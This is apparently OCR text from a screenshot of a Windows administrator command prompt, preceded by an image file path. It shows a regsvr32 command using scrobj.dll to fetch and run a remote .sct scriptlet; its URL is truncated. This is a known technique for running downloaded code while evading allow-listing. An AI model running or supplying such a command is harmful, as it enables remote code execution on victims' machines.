 站
管理员: C:\Windows\system32\cmd.exe
请为 -File 参数指定一个有效路径。
C:\Users\Administrator\Desktop>regsvr32 /s /n /u /i:http:/ /
abcd123.sct scrobj.dll
C:\Users\Administrator\Desktop>